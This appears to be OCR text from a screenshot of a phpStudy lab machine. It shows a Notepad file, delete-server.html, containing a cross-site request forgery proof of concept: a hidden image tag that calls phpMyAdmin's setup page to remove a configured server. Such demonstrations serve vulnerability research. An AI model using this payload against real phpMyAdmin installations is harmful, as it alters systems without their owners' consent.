 C:\phpStudy\WWW
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\phpStudy\WWW 转到
文件和文件夹任务
MetInfo5.0 phpMyAdmin zzcms8.2
其它位置
phpStudy
我的文档
index.php
PHP 文件
119 KB
delete-server.html
360 Chrome HTML ...
1 KB
delete-server.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<p>删除 Server 1</p>
<img src="http://172.27.35.5/phpMyAdmin/setup/index.php?page=servers&mode=remove&id=1" style="display:none;" />